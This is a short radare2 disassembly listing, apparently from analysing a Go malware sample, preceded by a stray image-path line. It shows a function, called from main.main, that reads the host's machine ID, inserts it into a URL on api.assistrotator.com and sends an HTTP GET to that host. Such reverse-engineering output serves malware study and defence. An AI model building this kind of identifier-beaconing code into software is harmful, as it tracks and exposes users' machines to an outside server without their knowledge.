 [0x01247a41]> s sym.WFBaWhsgW0BDXylXIn5
[0x01247160]> pds
0x012471a5 call sym.github.com_denisbrodbeck_machineid.ID
0x012471bf "_`hms|} + / @ P [ \t%v) )()\n*., ->-c..//000X0b0o0s0x255380: ; =#> ??A3A4CNCcCfCoCsLlLmLoLtLuMcM
0x012471d4 call sym.runtime.convTstring
0x012471f1 int64_t arg_70h
0x01247200 "809://::1???ACKAprAugDSADecEOFFebFriGETGetHanJanJulJunLaoMarMay"
0x01247226 int64_t arg_68h
0x01247226 sym.main.DownloadURL] "http://api.assistrotator.com/ga?a=%s&b=%sidna: internal error in punycode
id span statemheap.freeSpanLocked - invalid stack freenet/url: invalid control character in URLobjects adde
blocked read on closing polldescruntime: typeBitsBulkBarrier without typesetCheckmarked and isCheckmarked
t arg_68h ; "http://api.assistrotator.com/ga?a=%s&b=%sidna: internal error i"
0x01247255 call sym.fmt.Sprintf
0x0124725f int64_t arg_78h
0x01247265 int64_t arg_70h
0x01247265 sym.net_http.DefaultClient] "`\xbeO\x01"
0x0124727a call sym.net_http._Client_.Get
0x012472cb call sym.runtime.deferprocStack
[0x01247160]> axg
- 0x01247160 fcn 0x01247160 sym.WFBaWhsgW0BDXylXIn5
- 0x012475f6 fcn 0x01247160 sym.WFBaWhsgW0BDXylXIn5
- 0x01247160 fcn 0x01247160 sym.WFBaWhsgW0BDXylXIn5
- 0x012475f6 fcn 0x01247160 sym.WFBaWhsgW0BDXylXIn5
- 0x01247a41 fcn 0x01247a20 sym.main.main
- 0x01247a20 fcn 0x01247a20 sym.main.main
- 0x01247b2e fcn 0x01247a20 sym.main.main
- 0x01247a41 fcn 0x01247a20 sym.main.main
[0x01247160]> _